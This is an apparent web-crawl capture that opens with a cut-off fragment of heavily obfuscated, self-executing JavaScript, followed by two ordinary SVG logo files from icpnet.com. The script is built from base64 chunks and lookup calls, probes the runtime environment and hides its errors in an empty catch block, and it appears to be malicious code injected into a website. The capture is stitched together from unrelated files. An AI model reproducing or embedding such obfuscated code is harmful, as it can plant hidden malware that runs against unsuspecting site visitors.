Swnbl0waScpK0ooMHg'+'0ZmQsJ3h0THonKStKKDB4NTc0LCdwdjYo'+'JykrSigweDcxZSwnZV1PZScpK0ooMHg0Y'+_0x2454777u(0x285)+'krSigweDU0')+(_0x2454777u(0x2f1)+_0x2454777u(0x33f)+'wneHRMeicpK0ooMHgzNmUsJ3JxbGInKSt'+'KKDB4NDEwLCdzJnR1JykrSigweDc1OSwn'+'QVBhXScpK0ooMHgyYmYsJzA0QUsnKStKK'+'DB4MjA4LCdrQG8zJykrSigweDQ3NywnWW'+'tGVCcpK0ooMHg1ZTAsJ3JxbGInKStKKDB'+'4MjgxLCdiMmdRJykrSigweDdhNywnJFNR'+'NScpK0ooMHgzZjcsJ2RSZWonKStKKDB4M'+'jgwLCckU1E1JykrSigweDViNCwna0BvMy'+'cpK0ooMHgyMjUsJ29bM24nKStKKDB4NzN'+'mLCdVW3RYJykrSigweDVlYSwnWCphYycp'+_0x2454777u(0x20c)+_0x2454777u(0x3f5)+'ooMHg3YzYsJ1VbdFgnKStKKDB4NTIzLCd'+'qM3RIJykrSigweDFkMywnQVBhXScpK0oo'+_0x2454777u(0x2a0)+'GU4JykrSigweDMyOSwnRiRSSycpK0ooMH'+'gzOGQsJ29bM24nKStKKDB4NDA1LCdCZkh'+'nJykrSigweDRmMCwnZV1PZScpK0ooMHgx'+'YTgsJ0t1UnInKStKKDB4MTQwLCdaJDJvJ'+'ykrSigweDYwNCwnZzZkRScpK0ooMHgyNz'+_0x2454777u(0x2af)+'rSigweDI5OCwnU0UlRicpK0ooMHhkZCwn'+'dllYZCcpK0ooMHhkNiwnN3NoSicpK0ooM'+'Hg0ZjksJ1JYZTgnKStKKDB4M2Y0LCdKJX'+'hPJykrSigweDQxOSwnVVt0WCcpK0ooMHg'+_0x2454777u(0x34f)+'JykrSigweDE0OSwnKHRLIycpK0ooMHgzM'+'TIsJyh0SyMnKStKKDB4MjdjLCdpeTFYJy'+'krSigweDYz')+('ZiwncHY2KCcpK0ooMHg2ODYsJ1M0ZU0nK'+'StKKDB4NzE3LCckU1E1JykrSigweDQ2OC'+'wnN3NoSicpK0ooMHgyM2YsJ29iRlQnKSt'+_0x2454777u(0x3c1)+_0x2454777u(0x303)+'GY2LCdKand2JykrSigweDYwZiwnKHRLIy'+'cpK0ooMHg4MGIsJ0oleE8nKStKKDB4NDN'+'hLCdTRSVGJykrSigweGMyLCdpdDNuJykr'+_0x2454777u(0x446)+'1JYZTgnKStKKDB4MmNiLCcodEsjJykrSi'+'gweDIxYSwnaXQzbicpK0ooMHg0MzMsJ0t'+'2TiEnKStKKDB4MjY0LCdPUVNhJykrSigw'+'eDVlMiwnS3ZOIScpK0ooMHg2MTQsJ2RSZ'+'WonKStKKDB4Mzc3LCd0W0kyJykrSigweD'+_0x2454777u(0x3cf)+_0x2454777u(0x3c7)+_0x2454777u(0x1e0)+'StKKDB4NjJkLCdzJnR1JykrSigweDE3ZS'+'wnVVt0WCcpK0ooMHg0NTAsJ1okMm8nKSt'+'KKDB4MjZkLCdGJFJLJykrSigweDU0MCwn'+'cyZ0dScpK0ooMHgyY2UsJ3ZZWGQnKStKK'+'DB4NWUzLCdeMmxHJykrSigweDM5Miwncn'+'FsYicpK0ooMHg3ZWEsJ25dMGknKStKKDB'+'4NWNmLCdGJFJLJykrSigweDVjMSwnMDRB'+_0x2454777u(0x283)+'jJmLCdlXU9lJykrSigweDJmYiwnaXkxWC'+'cpK0ooMHgxY2QsJ1M0ZU0nKStKKDB4MTZ'+'hLCdGJFJLJykrSigweDc2ZiwndTlHYycp'+'K0ooMHg0ZmEsJ0oleE8nKSkrKEooMHgzN'+'TMsJ0pqd3YnKStKKDB4NTFlLCdaJDJvJy'+'krSigweDI2')+('MywnUlhlOCcpK0ooMHg1ZmUsJ2VdT2UnK'+'StKKDB4N2M1LCdLdVJyJykrSigweDQzOS'+_0x2454777u(0x301)+'KKDB4MWFjLCc5VmxTJykrSigweDRhYiwn'+_0x2454777u(0x339)+'DB4NjMxLCdaJDJvJykrSigweDZkNCwnbl'+'0waScpK0ooMHgzOTksJ3MmdHUnKStKKDB'+'4MTVmLCdSWGU4JykrSigweDJhOCwnUjQ5'+'dCcpK0ooMHg3ZDQsJ1I0OXQnKStKKDB4M'+_0x2454777u(0x325)+'cpK0ooMHg3YTMsJ29bM24nKStKKDB4NTB'+_0x2454777u(0x281)+'K0ooMHgxNGMsJ1VMVUAnKStKKDB4MWFlL'+'CdUMltNJykrSigweDEyOCwndllYZCcpK0'+'ooMHg3NzMsJ25dMGknKSsncicpLGNbSig'+'weDY3NiwneHRMeicpXT1KKDB4NjI2LCd3'+_0x2454777u(0x225)+'ycsY1tKKDB4MzI0LCd1OUdjJyldPWZ1bm'+'N0aW9uKG8scSxyLHMsdCx1LHYseCx5LEE'+'sQil7cmV0dXJuIG8ocSxyLHMsdCx1LHYs'+_0x2454777u(0x236)+'24nKV09ZnVuY3Rpb24obyxxKXtyZXR1cm'+_0x2454777u(0x282)+'pXT1mdW5jdGlvbihvLHEscixzLHQsdSx2'+'KXtyZXR1cm4gbyhxLHIscyx0LHUsdik7f'+'SxjW0ooMHg2OTksJyh0SyMnKV09ZnVuY3'+_0x2454777u(0x3aa)+'xLHIscyx0KTt9LGNbSigweDI1Nywnbl0w'+_0x2454777u(0x420)+'iBvfHxxO30sY1tKKDB4NjFmLCckU1E1Jy'+_0x2454777u(0x22c))+('NGUsJ0pqd3YnKStKKDB4NDFjLCc0b1hMJ'+_0x2454777u(0x332)+_0x2454777u(0x2fd)+_0x2454777u(0x2d9)+'KDB4N2JhLCdeMmxHJykrSigweDc4ZCwna'+'XQzbicpLGNbSigweDVjZCwnJFNRNScpXT'+'1KKDB4MTNlLCdPUVNhJykrSigweDU0Ziw'+'nU0UlRicpK0ooMHgzZWUsJ3MmdHUnKStK'+_0x2454777u(0x28d)+'DYwNSwnMDRBSycpXT1KKDB4MTFjLCdPUV'+'NhJykrSigweDVhNywnd1ZEZycpK0ooMHg'+'3ZjAsJ2VdT2UnKStKKDB4NmE3LCdIVlJK'+'JykrSigweDI2YiwnVVt0WCcpLGNbSigwe'+'DM4NCwnSFZSSicpXT1mdW5jdGlvbihvLH'+_0x2454777u(0x207)+'lPWZ1bmN0aW9uKCl7dmFyIG89ISFbXTty'+_0x2454777u(0x2b6)+'z1vP2Z1bmN0aW9uKCl7dmFyIEs9XzB4OT'+'Y4MzM3M2Q7aWYocil7dmFyIHQ9cltLKDB'+'4MWMwLCdvWzNuJyldKHEsYXJndW1lbnRz'+'KTtyZXR1cm4gcj1udWxsLHQ7fX06ZnVuY'+'3Rpb24oKXt9O3JldHVybiBvPSFbXSxzO3'+'07fSgpO2Z1bmN0aW9uIGYobyxxKXt2YXI'+'gTD1KLHI9e307cltMKDB4NzkyLCdSNDl0'+'JyldPWRbTCgweDQ5OSwnVUxVQCcpXSxyW'+'0woMHg0ZWQsJ2tAbzMnKV09ZnVuY3Rpb2'+'4odSx2KXt2YXIgTT1MO3JldHVybiBkW00'+'oMHg1YzMsJ1NFJUYnKV0odSx2KTt9LHJb'+'TCgweDZkOSwnVUxVQCcpXT1mdW5jdGlvb'+'ih1LHYpe3ZhciBOPUw7cmV0dXJuIGRbTi'+'gweDRiNSwn')+('WWtGVCcpXSh1LHYpO30scltMKDB4NDdiL'+'CdqM3RIJyldPWZ1bmN0aW9uKHUsdix4KX'+'t2YXIgTz1MO3JldHVybiBkW08oMHgxMDk'+'sJ0t2TiEnKV0odSx2LHgpO30scltMKDB4'+'MWVhLCd2WVhkJyldPWZ1bmN0aW9uKHUpe'+'3ZhciBQPUw7cmV0dXJuIGRbUCgweDFkMC'+_0x2454777u(0x251)+_0x2454777u(0x316)+'KV0scltMKDB4MWYzLCdTNGVNJyldPWZ1b'+_0x2454777u(0x2ab)+'4gZFtRKDB4MzYzLCdTRSVGJyldKHUsdik'+_0x2454777u(0x22d)+_0x2454777u(0x259)+'CwnZFJlaicpXT1mdW5jdGlvbih1LHYpe3'+'ZhciBSPUw7cmV0dXJuIGRbUigweDRmNyw'+'nS3VScicpXSh1LHYpO30scltMKDB4NzBj'+_0x2454777u(0x232)+_0x2454777u(0x414)+'tMKDB4NzNiLCdycWxiJyldLHJbTCgweDR'+'iMCwna0BvMycpXT1mdW5jdGlvbih1LHYp'+_0x2454777u(0x428)+'ywnS3ZOIScpXSh1LHYpO307dmFyIHM9cj'+'tmb3IodmFyIHQgaW4gbylpZihkW0woMHg'+'yYjksJzRvWEwnKV0odFtMKDB4NTFmLCdZ'+_0x2454777u(0x336)+_0x2454777u(0x3b1)+'dVTFVAJyldW1QoMHg2Y2MsJzlWbFMnKV0'+_0x2454777u(0x2dc)+'d2l0Y2goeFt5KytdKXtjYXNlJzAnOmZvc'+'ih2YXIgQT0weDI7c1tUKDB4NmIyLCdeMm'+'xHJyldKEEs')+('dltUKDB4N2MyLCdwdjYoJykrJ2gnXSk7Q'+_0x2454777u(0x2b0)+'h1W1QoMHg2ZGUsJ3dWRGcnKStUKDB4NGU'+'wLCdnNmRFJyldKHZbQV1bMHgwXSksdltB'+_0x2454777u(0x348)+'2FzZScxJzp2YXIgQj1zW1QoMHg2N2EsJy'+'hbWDQnKV0oZSx0aGlzLGZ1bmN0aW9uKCl'+'7dmFyIFU9VCxFPURbVSgweDMzZSwncnFs'+'YicpXSh0eXBlb2Ygd2luZG93LERbVSgwe'+_0x2454777u(0x357)+'gweDY4YiwnRiRSSycpXSh0eXBlb2YgcHJ'+_0x2454777u(0x313)+'JiZEW1UoMHg3YTksJzA0QUsnKV0odHlwZ'+'W9mIHJlcXVpcmUsRFtVKDB4Nzc1LCdSWG'+'U4JyldKSYmRFtVKDB4NTdmLCdrQG8zJyl'+'dKHR5cGVvZiBnbG9iYWwsRFtVKDB4MWZj'+'LCd1OUdjJyldKT9nbG9iYWw6dGhpcyxHP'+_0x2454777u(0x3e1)+_0x2454777u(0x2b1)+'oRFtWKDB4M2E2LCdrQG8zJyldKTtyZXR1'+'cm4hSFtWKDB4NTI5LCcodEsjJyldKEIpO'+'307cmV0dXJuIERbVSgweDU3YiwndllYZC'+'cpXShHKTt9KTtjb250aW51ZTtjYXNlJzI'+_0x2454777u(0x264)+'b250aW51ZTtjYXNlJzMnOnZhciBDPXt9O'+'0NbVCgweDM4ZiwnSFZSSicpXT1zW1QoMH'+'gzYmUsJ1JYZTgnKV0sQ1tUKDB4NzJkLCd'+_0x2454777u(0x22a)+'IFc9VDtyZXR1cm4gc1tXKDB4NDYwLCdSN'+_0x2454777u(0x42f)+'dWRGcnKV09')+('c1tUKDB4NzZjLCdXOE9HJyldLENbVCgwe'+'DExOCwnQUJ2JScpXT1mdW5jdGlvbihFLE'+_0x2454777u(0x37c)+'yZCwnS3VScicpXShFLEcpO30sQ1tUKDB4'+'NTAzLCdYKmFjJyldPXNbVCgweDc4Miwnc'+'yZ0dScpXSxDW1QoMHgxZTAsJ29iRlQnKV'+'09c1tUKDB4NjBjLCdLdk4hJyldLENbVCg'+'weGUzLCdUMltNJyldPWZ1bmN0aW9uKEUs'+_0x2454777u(0x447)+_0x2454777u(0x26b)+_0x2454777u(0x2ff)+'7dmFyIFo9VDtyZXR1cm4gc1taKDB4MjQy'+'LCc5VmxTJyldKEUpO307dmFyIEQ9Qztjb'+'250aW51ZTtjYXNlJzQnOnJldHVybiAweD'+'E7fWJyZWFrO319KHQsYXJndW1lbnRzKSl'+'yZXR1cm4gb1t0XTt9ZnVuY3Rpb24gaChv'+'KXt2YXIgYTA9SixxPXt9O3FbYTAoMHg1M'+'2MsJ0FQYV0nKV09ZnVuY3Rpb24odSx2KX'+_0x2454777u(0x3e5)+'kYSwnXjJsRycpXSh1LHYpO30scVthMCgw'+_0x2454777u(0x378)+_0x2454777u(0x2c8)+'gweDcyNSwnaXkxWCcpXSh1LHYpO30scVt'+'hMCgweDJlYiwnWWtGVCcpXT1mdW5jdGlv'+'bih1LHYpe3ZhciBhMz1hMDtyZXR1cm4gZ'+'FthMygweDVmMSwneHRMeicpXSh1LHYpO3'+'0scVthMCgweDFjNCwnN3NoSicpXT1mdW5'+'jdGlvbih1LHYpe3ZhciBhND1hMDtyZXR1'+'cm4gZFthNCgweDdjYSwnU0UlRicpXSh1L'+'HYpO307dmFyIHI9cSxzPW5ldyBSZWdFeH'+'AoZFthMCgw')+('eDZhNiwnVzhPRycpXSwnZycpLHQ9ZFthM'+_0x2454777u(0x433)+'wnKHRLIycpKydjZSddKHMsJycpLHM9ZFt'+'hMCgweDFjYSwnajN0SCcpXShidG9hLG8p'+'W2EwKDB4NjNiLCdqM3RIJyldKCc9Jywwe'+_0x2454777u(0x22e)+_0x2454777u(0x227)+'wKDB4NmI5LCdCZkhnJykrJ3NlJ10oKVth'+'MCgweDczNiwndTlHYycpXSgnJyksbz1zW'+'2EwKDB4NWQ2LCdVW3RYJykrJ2NlJ10oL1'+'thLXpBLVpdL2csZnVuY3Rpb24odSl7dmF'+_0x2454777u(0x354)+'MHg2NWQsJ3RbSTInKSthNSgweDZlNSwnS'+_0x2454777u(0x456)+_0x2454777u(0x451)+'pXSh1LCdaJyk/MHg1YToweDdhLHU9clth'+'NSgweDVkMCwnKFtYNCcpXSh1W2E1KDB4N'+_0x2454777u(0x3fe)+'4nKV0oMHgwKSwweGQpKT91OnJbYTUoMHg'+'yMjIsJ2c2ZEUnKV0odSwweDFhKSk7fSks'+'cz1uZXcgUmVnRXhwKGRbYTAoMHgxZjcsJ'+'0JmSGcnKV0sJ2cnKTtyZXR1cm4gZFthMC'+'gweDYwYiwnaXQzbicpXShkW2EwKDB4N2N'+'lLCdKand2JyldKGRbYTAoMHg1YmEsJ1M0'+'ZU0nKV0oZFthMCgweDU0YywnN3NoSicpX'+'ShkW2EwKDB4NGU1LCdVTFVAJyldKHQsZF'+'thMCgweDJjNSwnbl0waScpXSksZFthMCg'+'weDI1OSwnYjJnUScpXVthMCgweDE4Yywn'+'S3ZOIScpKydjZSddKHMsJycpKSwnLycpL'+'G8pLGRbYTAoMHg3NTAsJ2l5MVgnKV0pO3'+_0x2454777u(0x3cb))+('LGwsbSxuPW5ldyBSZWdFeHAoZFtKKDB4N'+'zIxLCc0U2NUJyldLCdnJyk7aT1kW0ooMH'+_0x2454777u(0x2ed)+_0x2454777u(0x35c)+'MHg1NWEsJyRTUTUnKV09ZnVuY3Rpb24od'+_0x2454777u(0x29c)+'IgYTc9YTY7cmV0dXJuIGRbYTcoMHgxMzE'+_0x2454777u(0x2f3)+'LEQsRSxHKTt9LG9bYTYoMHg0N2EsJyRTU'+'TUnKV09ZnVuY3Rpb24odCx1KXt2YXIgYT'+'g9YTY7cmV0dXJuIGRbYTgoMHg2NzksJ3R'+'bSTInKV0odCx1KTt9LG9bYTYoMHg1ZmYs'+'J25dMGknKV09ZnVuY3Rpb24odCx1LHYse'+_0x2454777u(0x40c)+'BkW2E5KDB4MzBjLCcwNEFLJyldKHQsdSx'+'2LHgseSxBLEIpO30sb1thNigweDY1Nywn'+'aXkxWCcpXT1mdW5jdGlvbih0LHUsdix4L'+_0x2454777u(0x3b8)+'gweGJiLCdPUVNhJyldKHQsdSx2LHgseSk'+'7fTt2YXIgcT1vLHI9ZFthNigweDJjNiwn'+'d1ZEZycpXSh3aW5kb3cse30pLHM9bmV3I'+'FJlZ0V4cChkW2E2KDB4NGQ2LCcwNEFLJy'+'ldLCdnJykscz1yW2RbYTYoMHg2YzIsJ2J'+'6ZlYnKV1bYTYoMHg1ODQsJ1okMm8nKSsn'+_0x2454777u(0x383)+_0x2454777u(0x1d5)+_0x2454777u(0x319)+'jdGlvbigpe3ZhciBhYj1hNix0PXFbYWIo'+'MHg1NWEsJyRTUTUnKV0oZixxW2FiKDB4N'+'mQ1LCcoW1g0JyldKHdpbmRvdyx7fSksMH'+'g4LFsweDcs')+(_0x2454777u(0x1ff)+'jVdLFsweDQsMHg2ZF0sWzB4MywweDc1XS'+'xbMHgyLDB4NjNdLFsweDEsMHg2Zl0sWzB'+_0x2454777u(0x323)+'W2FiKDB4NDNiLCdeMmxHJyldKGYsdCwwe'+'DgsWzB4NywweDZlXSxbMHg0LDB4NzRdLF'+'sweDIsMHg2M10sWzB4MCwweDZjXSksISF'+_0x2454777u(0x324)+'dCwweDQsWzB4MywweDY2XSxbMHgyLDB4N'+'jVdKTt9KCkpKTt9LCEobT1kW0ooMHgyMT'+'YsJ29bM24nKV0obSx3aW5kb3cpKXx8KG0'+'9ZFtKKDB4MjIwLCdwdjYoJyldKGYsbSww'+'eDEwLFsweGYsMHg3Ml0sWzB4ZCwweDZlX'+'SxbMHhhLDB4NzNdLFsweDgsMHg0Y10sWz'+'B4NywweDc0XSxbMHgzLDB4NDVdLFsweDI'+_0x2454777u(0x42d)+'MHg3ZGQsJ0hWUkonKV0obSxpW0ooMHgxO'+_0x2454777u(0x3f8)+'t9KCkpOw==')))();}.toString();return _0x2228858.slice(_0x2228858.indexOf("{") + 1, _0x2228858.lastIndexOf("}"))})())),m[Z(0x187,'Pf1b')])));}catch(N){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.icpnet.com/hubfs/icp-logo-wordmark-dark.svg
body_size: 1427
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 179.36 39.91">
  <defs>
    <linearGradient id="linear-gradient" x1="1.99" y1="27.95" x2="1.99" y2="2.04" gradientUnits="userSpaceOnUse">
      <stop offset=".7" stop-color="#ac257e"/>
      <stop offset=".77" stop-color="#ac257e" stop-opacity=".84"/>
      <stop offset=".92" stop-color="#ac257e" stop-opacity=".44"/>
      <stop offset="1" stop-color="#ac257e" stop-opacity=".2"/>
    </linearGradient>
    <linearGradient id="linear-gradient-2" x1="41.5" y1="16.03" x2="59.09" y2="9.62" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#1fa7dd" stop-opacity=".2"/>
      <stop offset=".1" stop-color="#1fa7dd" stop-opacity=".45"/>
      <stop offset=".2" stop-color="#1fa7dd" stop-opacity=".69"/>
      <stop offset=".29" stop-color="#1fa7dd" stop-opacity=".86"/>
      <stop offset=".36" stop-color="#1fa7dd" stop-opacity=".96"/>
      <stop offset=".4" stop-color="#1fa7dd"/>
    </linearGradient>
    <linearGradient id="linear-gradient-3" x1="7.97" y1="14" x2="45.84" y2="14" gradientUnits="userSpaceOnUse">
      <stop offset=".82" stop-color="#6c4890"/>
      <stop offset=".85" stop-color="#6c4890" stop-opacity=".96"/>
      <stop offset=".88" stop-color="#6c4890" stop-opacity=".85"/>
      <stop offset=".92" stop-color="#6c4890" stop-opacity=".67"/>
      <stop offset=".97" stop-color="#6c4890" stop-opacity=".41"/>
      <stop offset="1" stop-color="#6c4890" stop-opacity=".2"/>
    </linearGradient>
    <linearGradient id="linear-gradient-4" x1="870.52" y1="-3379.78" x2="908.38" y2="-3379.78" gradientTransform="translate(-3338.42 -870.47) rotate(90)" gradientUnits="userSpaceOnUse">
      <stop offset=".77" stop-color="#1fa7dd"/>
      <stop offset=".8" stop-color="#1fa7dd" stop-opacity=".98"/>
      <stop offset=".83" stop-color="#1fa7dd" stop-opacity=".91"/>
      <stop offset=".86" stop-color="#1fa7dd" stop-opacity=".8"/>
      <stop offset=".89" stop-color="#1fa7dd" stop-opacity=".64"/>
      <stop offset=".93" stop-color="#1fa7dd" stop-opacity=".44"/>
      <stop offset=".97" stop-color="#1fa7dd" stop-opacity=".2"/>
      <stop offset=".97" stop-color="#1fa7dd" stop-opacity=".2"/>
    </linearGradient>
  </defs>
  <rect y="2.04" width="3.99" height="25.91" fill="url(#linear-gradient)" stroke-width="0"/>
  <g>
    <path d="m45.84,23.96c5.5,0,9.96-4.46,9.96-9.96s-4.46-9.96-9.96-9.96V.05c7.7,0,13.95,6.25,13.95,13.95s-6.25,13.95-13.95,13.95v-3.99Z" fill="url(#linear-gradient-2)" stroke-width="0"/>
    <path d="m11.96,13.95c.03-5.32,4.32-9.74,9.64-9.91,2.27-.07,4.38.61,6.09,1.83.8.57,1.88.49,2.58-.2h0c.87-.87.76-2.31-.24-3.03C27.61.92,24.65-.05,21.45.06c-7.35.24-13.3,6.26-13.48,13.61-.18,7.86,6.13,14.29,13.95,14.29h23.91v-3.99h-23.91c-5.52,0-9.99-4.49-9.96-10.02Z" fill="url(#linear-gradient-3)" stroke-width="0"/>
    <path d="m45.89,4.03c5.32.03,7.63-3.81.28-3.98-7.86-.18-14.29,6.13-14.29,13.95v23.91h3.99V14c0-5.52,4.49-9.99,10.02-9.96Z" fill="url(#linear-gradient-4)" stroke-width="0"/>
  </g>
  <circle cx="1.99" cy="2.04" r="1.99" fill="#fff" stroke-width="0"/>
  <circle cx="33.88" cy="37.91" r="1.99" fill="#fff" stroke-width="0"/>
  <circle cx="45.84" cy="25.96" r="1.99" fill="#fff" stroke-width="0"/>
  <g>
    <path d="m77.19,9.01c-.41.56-.94,1.01-1.6,1.35-.66.35-1.44.52-2.36.52-.79,0-1.52-.13-2.19-.4-.67-.27-1.25-.64-1.73-1.13-.48-.48-.86-1.06-1.14-1.73-.27-.67-.41-1.4-.41-2.2s.14-1.55.42-2.22c.28-.67.67-1.24,1.16-1.71s1.08-.84,1.75-1.1c.67-.26,1.41-.39,2.2-.39.35,0,.71.03,1.07.1.36.07.71.17,1.04.31s.64.3.91.5c.27.2.51.43.7.69l-1.14.88c-.25-.35-.61-.64-1.08-.87s-.97-.34-1.5-.34c-.61,0-1.15.11-1.64.33s-.9.52-1.24.9c-.34.38-.61.82-.79,1.32-.19.5-.28,1.04-.28,1.6s.09,1.13.27,1.64c.18.51.44.95.78,1.32s.75.67,1.23.88,1.02.32,1.62.32,1.12-.12,1.6-.35c.48-.23.88-.58,1.19-1.02l1.16.79Z" fill="#fff" stroke-width="0"/>
    <path d="m90.2,5.43c0,.8-.14,1.53-.42,2.2-.28.67-.66,1.24-1.15,1.73-.49.48-1.07.86-1.75,1.13-.67.27-1.41.4-2.2.4s-1.52-.13-2.19-.4c-.67-.27-1.25-.64-1.74-1.13-.49-.48-.87-1.06-1.14-1.73-.27-.67-.41-1.4-.41-2.2s.14-1.55.41-2.22c.27-.67.66-1.24,1.14-1.71.49-.47,1.07-.84,1.74-1.1.67-.26,1.4-.39,2.19-.39s1.53.13,2.2.39c.67.26,1.26.63,1.75,1.1s.87,1.04,1.15,1.71c.28.67.42,1.41.42,2.22Zm-1.57,0c0-.57-.09-1.1-.28-1.6-.19-.5-.45-.94-.79-1.32-.34-.38-.76-.68-1.24-.9s-1.03-.33-1.64-.33-1.14.11-1.62.33-.9.52-1.23.9c-.34.38-.6.82-.78,1.32-.19.5-.28,1.04-.28,1.6s.09,1.12.28,1.62c.19.51.45.95.79,1.32.34.38.75.67,1.23.88.48.21,1.02.32,1.61.32s1.14-.11,1.63-.32c.49-.21.9-.51,1.25-.88.34-.37.61-.82.79-1.32.19-.51.28-1.05.28-1.62Z" fill="#fff" stroke-width="0"/>
    <path d="m100.62,8.54h.03V.26h1.45v10.35h-1.83l-5.49-8.45h-.03v8.45h-1.45V.26h1.89l5.43,8.28Z" fill="#fff" stroke-width="0"/>
    <path d="m109.03,10.62h-1.45V1.54h-3.33V.26h8.11v1.27h-3.33v9.08Z" fill="#fff" stroke-width="0"/>
    <path d="m115.96,9.33h5.43v1.29h-6.88V.26h6.66v1.27h-5.21v3.1h4.9v1.24h-4.9v3.45Z" fill="#fff" stroke-width="0"/>
    <path d="m130.8,8.54h.03V.26h1.45v10.35h-1.83l-5.49-8.45h-.03v8.45h-1.45V.26h1.89l5.43,8.28Z" fill="#fff" stroke-width="0"/>
    <path d="m139.15,10.62h-1.45V1.54h-3.33V.26h8.11v1.27h-3.33v9.08Z" fill="#fff" stroke-width="0"/>
    <path d="m77.19,26.1c-.41.56-.94,1.01-1.6,1.35-.66.35-1.44.52-2.36.52-.79,0-1.52-.13-2.19-.4-.67-.27-1.25-.64-1.73-1.13-.48-.48-.86-1.06-1.14-1.73-.27-.67-.41-1.4-.41-2.2s.14-1.55.42-2.22c.28-.67.67-1.24,1.16-1.71s1.08-.84,1.75-1.1c.67-.26,1.41-.39,2.2-.39.35,0,.71.03,1.07.1.36.07.71.17,1.04.31s.64.3.91.5c.27.2.51.43.7.69l-1.14.88c-.25-.35-.61-.64-1.08-.87s-.97-.34-1.5-.34c-.61,0-1.15.11-1.64.33s-.9.52-1.24.9c-.34.38-.61.82-.79,1.32-.19.5-.28,1.04-.28,1.6s.09,1.13.27,1.64c.18.51.44.95.78,1.32s.75.67,1.23.88,1.02.32,1.62.32,1.12-.12,1.6-.35c.48-.23.88-.58,1.19-1.02l1.16.79Z" fill="#fff" stroke-width="0"/>
    <path d="m90.2,22.52c0,.8-.14,1.53-.42,2.2-.28.67-.66,1.24-1.15,1.73-.49.48-1.07.86-1.75,1.13-.67.27-1.41.4-2.2.4s-1.52-.13-2.19-.4c-.67-.27-1.25-.64-1.74-1.13-.49-.48-.87-1.06-1.14-1.73-.27-.67-.41-1.4-.41-2.2s.14-1.55.41-2.22c.27-.67.66-1.24,1.14-1.71.49-.47,1.07-.84,1.74-1.1.67-.26,1.4-.39,2.19-.39s1.53.13,2.2.39c.67.26,1.26.63,1.75,1.1s.87,1.04,1.15,1.71c.28.67.42,1.41.42,2.22Zm-1.57,0c0-.57-.09-1.1-.28-1.6-.19-.5-.45-.94-.79-1.32-.34-.38-.76-.68-1.24-.9s-1.03-.33-1.64-.33-1.14.11-1.62.33-.9.52-1.23.9c-.34.38-.6.82-.78,1.32-.19.5-.28,1.04-.28,1.6s.09,1.12.28,1.62c.19.51.45.95.79,1.32.34.38.75.67,1.23.88.48.21,1.02.32,1.61.32s1.14-.11,1.63-.32c.49-.21.9-.51,1.25-.88.34-.37.61-.82.79-1.32.19-.51.28-1.05.28-1.62Z" fill="#fff" stroke-width="0"/>
    <path d="m100.62,25.63h.03v-8.28h1.45v10.35h-1.83l-5.49-8.45h-.03v8.45h-1.45v-10.35h1.89l5.43,8.28Z" fill="#fff" stroke-width="0"/>
    <path d="m106.74,27.71h-1.45v-10.35h6.49v1.27h-5.03v3.22h4.71v1.24h-4.71v4.62Z" fill="#fff" stroke-width="0"/>
    <path d="m116.35,27.71h-1.45v-10.35h1.45v10.35Z" fill="#fff" stroke-width="0"/>
    <path d="m119.48,17.36h3.57c.66,0,1.33.1,2,.29s1.27.5,1.8.92.97.96,1.31,1.61c.33.65.5,1.44.5,2.35s-.17,1.66-.5,2.3c-.33.65-.77,1.18-1.31,1.61-.54.42-1.14.74-1.8.95-.67.21-1.33.31-2,.31h-3.57v-10.35Zm1.45,9.08h1.82c.63,0,1.21-.09,1.74-.26.53-.18.99-.43,1.38-.76.39-.33.69-.74.9-1.23.21-.49.32-1.04.32-1.65s-.11-1.21-.32-1.7c-.22-.49-.52-.89-.9-1.22-.39-.33-.85-.57-1.38-.75s-1.11-.26-1.74-.26h-1.82v7.82Z" fill="#fff" stroke-width="0"/>
    <path d="m133.23,26.42h5.43v1.29h-6.88v-10.35h6.66v1.27h-5.21v3.1h4.9v1.24h-4.9v3.45Z" fill="#fff" stroke-width="0"/>
    <path d="m149.11,25.63h.03v-8.28h1.45v10.35h-1.83l-5.49-8.45h-.03v8.45h-1.45v-10.35h1.89l5.43,8.28Z" fill="#fff" stroke-width="0"/>
    <path d="m157.57,27.71h-1.45v-9.08h-3.33v-1.27h8.11v1.27h-3.33v9.08Z" fill="#fff" stroke-width="0"/>
    <path d="m164.43,26.42h4.64v1.29h-6.09v-10.35h1.45v9.07Z" fill="#fff" stroke-width="0"/>
    <path d="m175.47,27.71h-1.47v-4.48l-3.89-5.88h1.79l2.88,4.68,2.89-4.68h1.69l-3.89,5.88v4.48Z" fill="#fff" stroke-width="0"/>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.icpnet.com/hubfs/icp-logo-dark.svg
body_size: 569
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.8.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 185.5 160.8" style="enable-background:new 0 0 185.5 160.8;" xml:space="preserve">
<style type="text/css">
	.st0{fill:url(#SVGID_1_);}
	.st1{fill:#FFFFFF;}
	.st2{fill:url(#SVGID_00000009558359385898465750000010439232979336010915_);}
	.st3{fill:url(#SVGID_00000065074420682207193350000014990230447786516379_);}
	.st4{fill:url(#SVGID_00000158748015055278775680000013393689210538802593_);}
	.st5{display:none;}
	.st6{display:inline;fill:url(#SVGID_00000112610637246841716720000015130550113002885525_);}
	.st7{display:inline;fill:#FFFFFF;}
</style>
<g>
	
		<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="6.2" y1="-2749.4866" x2="6.2" y2="-2669.0867" gradientTransform="matrix(1 0 0 -1 0 -2625.7732)">
		<stop  offset="0.7016" style="stop-color:#AC257E"/>
		<stop  offset="1" style="stop-color:#AC257E;stop-opacity:0.2"/>
	</linearGradient>
	<rect y="43.3" class="st0" width="12.4" height="80.4"/>
	<circle class="st1" cx="6.2" cy="43.3" r="6.2"/>
	
		<linearGradient id="SVGID_00000026162637991217412720000000304665472483613076_" gradientUnits="userSpaceOnUse" x1="128.7317" y1="-2712.4827" x2="183.3446" y2="-2692.6052" gradientTransform="matrix(1 0 0 -1 0 -2625.7732)">
		<stop  offset="0" style="stop-color:#1FA7DD;stop-opacity:0.2"/>
		<stop  offset="0.4036" style="stop-color:#1FA7DD"/>
	</linearGradient>
